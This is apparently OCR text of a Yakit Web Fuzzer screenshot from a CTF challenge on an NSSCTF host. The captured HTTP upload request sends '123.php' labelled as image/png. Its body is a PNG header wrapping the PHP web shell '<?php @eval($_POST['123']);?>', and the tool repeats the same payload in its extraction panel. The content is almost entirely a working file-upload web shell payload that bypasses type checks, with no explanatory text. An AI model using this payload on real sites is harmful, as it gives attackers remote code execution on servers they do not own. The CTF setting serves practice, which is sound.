 CTF-本地模式
RPS 0 CPU 13%
127.0.0.1 49210
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
11 12 13 14 5 6 7 8 9 10 11
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重 置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:33210 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
12 Referer: http://node5.anna.nssctf.cn:25729/
profile.php
13 Content-Length auto : 661
14
15 ------WebKitFormBoundaryIIaA20I0eFvjp9B5
16 Content-Disposition: form-data;
name="upload_file"; filename="123.php"
17 Content-Type: image/png
18
19 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00
\x00\x07\x80\x00\x00\x048\x08\x06\x00\x00\x00\xe8
\xd3\xc1C\x00\x00 \x00IDAT\x0a\x0a\x0a<?php
@eval\x28$_POST['123']\x29;?
>\xf4s\x04\xc0\xc3\x86\xbfq\xbb*ma\x00\x00\x00\x9
8\x16^\xcd\x02\x00\x00\xd0x\x11\xe6\xe6\xf6\xef\x
a0`7\x87\xc4F@\x03\x00\x00P;
\x29\xa5\xff\x0fG\xdc\xd3\xaf\xc6c|
F\x00\x00\x00\x00IEND\xaeB`\x82")}}
20 ------WebKitFormBoundaryIIaA20I0eFvjp9B5
21 Content-Disposition: form-data; name="submit"
22
23 上传
6854bytes / 133m 美化 渲染 编码 查看提取结果 详 情
Creative CV
About
Skills
Portfolio
Experience
Contact
Image
更换头像 上传
12345
WUSTers
About
Payload 提取内容
\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x07\x80\x00\x00\x048\x08\x06\x00\x00\x00
\x00IDAT\n\n\n<?php @eval($_POST['123']);?
>\xf4s\x04\xc0Æ\xbfq\xbb*ma\x00\x00\x00\x98\x16^\xcd\x02\x00\x00\xd0x\x11\xe6\xe6